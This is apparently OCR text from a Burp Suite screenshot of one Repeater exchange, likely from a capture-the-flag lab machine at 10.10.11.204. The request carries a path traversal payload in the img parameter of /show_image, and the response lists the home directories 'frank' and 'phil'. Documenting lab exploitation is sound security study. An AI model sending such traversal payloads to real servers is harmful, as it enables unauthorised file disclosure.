 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ T
Request
Pretty Raw Hex \n ≡
1 GET /show_image?img=../../../../../../home HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 02 Jun 2024 18:16:06 GMT
6 Connection: close
7
8 frank
9 phil
10